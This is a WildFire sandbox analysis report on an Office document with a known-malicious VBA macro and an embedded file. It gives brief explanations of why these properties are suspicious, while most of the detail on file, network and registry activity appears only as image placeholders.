# **WildFire Analysis Report**

<span id="page-0-0"></span>

# <span id="page-1-0"></span>**1 File Information**



## <span id="page-1-1"></span>**2 Macro Properties**

This file contained the following macro which received a verdict.



# <span id="page-1-2"></span>**3 Static Analysis**

### <span id="page-1-3"></span>**3.1. Suspicious File Properties**

This file was statically analyzed and the table below lists the suspicious items that were found. The presence of these suspicious items caused the sample to be further analyzed in the virtual machine sandbox configurations listed in the tabs below.

CDF document contains a macro

A macro is a script executed as part of the containing document. Macros are typically written in VBA (Visual Basic for Applications) and often used in Microsoft Word documents and Microsoft Excel spreadsheets. Macros are a common vector for exploiting vulnerabilities in Microsoft Office applications.

CDF document contains an embedded file

Images, documents, Flash media, and other files can be embedded in CDF documents for inline display and playback. Files embedded in this way are a common vector for exploiting vulnerabilities in Microsoft Office applications and application plug-ins.

The sample has known malicious VBA

The VBA in this file has been previously analyzed and has been found to be malicious.

# <span id="page-2-0"></span>**4 Dynamic Analysis**

## <span id="page-2-1"></span>**4.1. VM1 (Windows XP, Adobe Reader 9.4.0, Flash 10, Office 2007)**

## <span id="page-2-2"></span>**4.1.1. Behavioral Summary**

This sample was found to be **benign** on this virtual machine.



## <span id="page-2-3"></span>**4.1.2. Network Activity**

#### **DNS Queries**



#### **Connections**



#### <span id="page-2-4"></span>**4.1.3. Host Activity**

<span id="page-2-5"></span>**Process Activity**

### <span id="page-2-6"></span>**Process Name - WINWORD.EXE**

(command: C:\Program Files\Microsoft Office\Office12\WINWORD.EXE)

#### **File Activity**







## **Registry Activity**









